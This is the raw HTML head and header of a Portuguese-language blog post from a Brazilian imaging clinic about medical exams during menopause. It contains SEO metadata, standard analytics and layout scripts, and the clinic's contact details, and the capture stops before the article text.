

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/
body_size: 22928
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta name="google-site-verification" content="ikBxuiGO_52P6V_dc6k6Pt70TKdMsMJ0oP_sFeHBvts" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!--INÍCIO Facebook verify domain-->
	<meta name="facebook-domain-verification" content="rcz5cldozul0nl1c1rzouhxhq615r4" />
	<!--FIM Facebook verify domain-->
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>4 Exames que devem ser realizados na menopausa! - RadioClínica</title>
	<meta name="description" content="A menopausa é um acontecimento muito falado no universo feminino. Saiba mais sobre a menopausa e conheça ainda 4 exames que devem ser feitos nesse período!" />
	<link rel="canonical" href="https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 Exames que devem ser realizados na menopausa! - RadioClínica" />
	<meta property="og:description" content="A menopausa é um acontecimento muito falado no universo feminino. Saiba mais sobre a menopausa e conheça ainda 4 exames que devem ser feitos nesse período!" />
	<meta property="og:url" content="https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/" />
	<meta property="og:site_name" content="Radioclínica - Clínica de Imagem" />
	<meta property="article:publisher" content="https://www.facebook.com/RadioclinicaUberlandia" />
	<meta property="article:published_time" content="2024-06-14T15:00:00+00:00" />
	<meta property="article:modified_time" content="2025-10-13T07:15:41+00:00" />
	<meta property="og:image" content="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Radioclínica Clínica de Imagem" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@radioclinicaudi" />
	<meta name="twitter:site" content="@radioclinicaudi" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Radioclínica Clínica de Imagem" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/#article","isPartOf":{"@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/"},"author":{"name":"Radioclínica Clínica de Imagem","@id":"https://radioclinicaudi.com.br/#/schema/person/ac0fb3633beed8fd8bb8a0ef90b46a74"},"headline":"4 Exames que devem ser realizados na menopausa!","datePublished":"2024-06-14T15:00:00+00:00","dateModified":"2025-10-13T07:15:41+00:00","mainEntityOfPage":{"@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/"},"wordCount":981,"commentCount":1,"publisher":{"@id":"https://radioclinicaudi.com.br/#organization"},"image":{"@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/#primaryimage"},"thumbnailUrl":"https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png","articleSection":["Densitometria Óssea","Mamografia"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/#respond"]}]},{"@type":"WebPage","@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/","url":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/","name":"4 Exames que devem ser realizados na menopausa! - RadioClínica","isPartOf":{"@id":"https://radioclinicaudi.com.br/#website"},"primaryImageOfPage":{"@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/#primaryimage"},"image":{"@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/#primaryimage"},"thumbnailUrl":"https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png","datePublished":"2024-06-14T15:00:00+00:00","dateModified":"2025-10-13T07:15:41+00:00","description":"A menopausa é um acontecimento muito falado no universo feminino. Saiba mais sobre a menopausa e conheça ainda 4 exames que devem ser feitos nesse período!","breadcrumb":{"@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/#primaryimage","url":"https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png","contentUrl":"https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png","width":1200,"height":630,"caption":"4 Exames que devem ser realizados na menopausa!"},{"@type":"BreadcrumbList","@id":"https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://radioclinicaudi.com.br/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://radioclinicaudi.com.br/blog/"},{"@type":"ListItem","position":3,"name":"4 Exames que devem ser realizados na menopausa!"}]},{"@type":"WebSite","@id":"https://radioclinicaudi.com.br/#website","url":"https://radioclinicaudi.com.br/","name":"Radioclínica - Clínica de Imagem","description":"Clínica de Exames de Imagem","publisher":{"@id":"https://radioclinicaudi.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radioclinicaudi.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://radioclinicaudi.com.br/#organization","name":"Radioclínica - Clínica de Imagem","url":"https://radioclinicaudi.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radioclinicaudi.com.br/#/schema/logo/image/","url":"https://radioclinicaudi.com.br/wp-content/uploads/2021/06/logo-radioclinica-clinica-de-imagem-em-uberlandia.jpg","contentUrl":"https://radioclinicaudi.com.br/wp-content/uploads/2021/06/logo-radioclinica-clinica-de-imagem-em-uberlandia.jpg","width":1200,"height":1200,"caption":"Radioclínica - Clínica de Imagem"},"image":{"@id":"https://radioclinicaudi.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RadioclinicaUberlandia","https://x.com/radioclinicaudi","https://www.instagram.com/radioclinica/","https://www.linkedin.com/company/radioclínica"]},{"@type":"Person","@id":"https://radioclinicaudi.com.br/#/schema/person/ac0fb3633beed8fd8bb8a0ef90b46a74","name":"Radioclínica Clínica de Imagem","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://radioclinicaudi.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/772ffd5d89f57111cac53bc32e4f2985e2b28fe861cbfbb9b0cd0216b519db9e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/772ffd5d89f57111cac53bc32e4f2985e2b28fe861cbfbb9b0cd0216b519db9e?s=96&d=mm&r=g","caption":"Radioclínica Clínica de Imagem"},"sameAs":["https://radioclinicaudi.com.br/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Radioclínica - Clínica de Imagem &raquo;" href="https://radioclinicaudi.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Radioclínica - Clínica de Imagem &raquo;" href="https://radioclinicaudi.com.br/comments/feed/" />
					<link rel="shortcut icon" href="https://radioclinicaudi.com.br/wp-content/uploads/2024/12/radioclinica-logo-icone-novo-2024.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Radioclínica - Clínica de Imagem &raquo; 4 Exames que devem ser realizados na menopausa!" href="https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/feed/" />
					<meta name="description" content="A menopausa é um acontecimento muito falado dentro do universo feminino. Afinal, essa fase da vida é um processo natural que acontece no corpo da mulher, mas ainda assim é bastante incomodo. Além disso, as mudanças no organismo ficam evidentes durante essa transição.&nbsp;



Por isso, é fundamental"/>
				
		<meta property="og:locale" content="pt_BR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Radioclínica - Clínica de Imagem"/>
		<meta property="og:title" content="4 Exames que devem ser realizados na menopausa! - RadioClínica"/>
				<meta property="og:description" content="A menopausa é um acontecimento muito falado dentro do universo feminino. Afinal, essa fase da vida é um processo natural que acontece no corpo da mulher, mas ainda assim é bastante incomodo. Além disso, as mudanças no organismo ficam evidentes durante essa transição.&nbsp;



Por isso, é fundamental"/>
				<meta property="og:url" content="https://radioclinicaudi.com.br/4-exames-que-devem-ser-realizados-na-menopausa/"/>
										<meta property="article:published_time" content="2024-06-14T15:00:00-03:00"/>
							<meta property="article:modified_time" content="2025-10-13T07:15:41-03:00"/>
								<meta name="author" content="Radioclínica Clínica de Imagem"/>
								<meta property="og:image" content="https://radioclinicaudi.com.br/wp-content/uploads/2021/04/exames-menopausa-blog-1.png"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="630"/>
		<meta property="og:image:type" content="image/png"/>
				<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://radioclinicaudi.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='child-style-css' href='https://radioclinicaudi.com.br/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://radioclinicaudi.com.br/wp-content/uploads/fusion-styles/becfcad1ec36da0780a86963138dfeef.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://radioclinicaudi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://radioclinicaudi.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://radioclinicaudi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://radioclinicaudi.com.br/wp-json/wp/v2/posts/1516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radioclinicaudi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://radioclinicaudi.com.br/?p=1516' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radioclinicaudi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradioclinicaudi.com.br%2F4-exames-que-devem-ser-realizados-na-menopausa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radioclinicaudi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradioclinicaudi.com.br%2F4-exames-que-devem-ser-realizados-na-menopausa%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageTitle":"4 Exames que devem ser realizados na menopausa! - RadioClínica","pagePostType":"post","pagePostType2":"single-post","pageCategory":["densitometria-ossea","mamografia"],"pagePostAuthor":"Radioclínica Clínica de Imagem"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSRZF4N');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 740px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 741px) and (max-width: 1124px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1125px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-1516 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-has-blocks avada-ec-views-v1" data-awb-post-id="1516">
	<!--INICIO GTM plugin code-->
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSRZF4N" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<!--FIM GTM plugin code-->
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->	<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-right-small:0px;--awb-padding-left-small:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1435.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="endereco-topo"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://g.page/r/Cau-D38lNiYKEBA" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><ul style="--awb-size:14px;--awb-iconcolor:var(--awb-color2);--awb-textcolor:var(--awb-color2);--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p class="p1">Av. Cipriano Del Fávero, 510 &#8211; Uberlândia/MG</p>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="tel:3432102054" rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><ul style="--awb-size:15px;--awb-iconcolor:var(--awb-color2);--awb-textcolor:var(--awb-color2);--awb-line-height:25.5px;--awb-icon-width:25.5px;--awb-icon-height:25.5px;--awb-icon-margin:10.5px;--awb-content-margin:36px;" class="fusion-checklist fusion-checklist-2 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-phone-volume fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>(34) <strong>3210-2054</strong></p>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-center whatsapp-click fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://api.whatsapp.com/send?phone=5534996937937&#038;text=Ol%C3%A1,%20gostaria%20de%20agendar%20um%20exame." rel="noopener noreferrer" target="_blank"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><ul style="--awb-size:15px;--awb-iconcolor:var(--awb-color2);--awb-textcolor:var(--awb-color2);--awb-line-height:25.5px;--awb-icon-width:25.5px;--awb-icon-height:25.5px;--awb-icon-margin:10.5px;--awb-content-margin:36px;" class="fusion-checklist fusion-checklist-3 fusion-checklist-default type-icons ctc-analytics"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-whatsapp fab" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>(34) <strong>99693-7937</strong></p>
</div></li></ul></div></div></div></div>
</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secundário"><ul id="menu-menu-topo" class="menu"><li  id="menu-item-1071"  class="resultado-exames menu-item menu-item-type-custom menu-item-object-custom menu-item-1071 fusion-menu-item-button"  data-classes="resultado-exames" data-item-id="1071"><a  target="_blank" rel="noopener noreferrer" href="https://radioclinicaudi.com.br/resultados-de-exames/" class="fusion-bottombar-highlight"><span class="menu-text fusion-button button-default button-large"><span class="button-icon-divider-left"><i class="glyphicon fa-check-double fas" aria-hidden="true"></i></span><span class="fusion-button-text-left">RESULTADO DE EXAMES</span></span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Móvel Secundário"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="" data-margin-right="">
			<a class="fusion-logo-link"  href="https://radioclinicaudi.com.br/" >

						<!-- standard logo -->
			<img src="https://radioclinicaudi.com.br/wp-content/uploads/2024/12/radioclinica-logo-nova-2024.svg" srcset="https://radioclinicaudi.com.br/wp-content/uploads/2024/12/radioclinica-logo-nova-2024.svg 1x" width="600" height="154" alt="Radioclínica &#8211; Clínica de Imagem Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
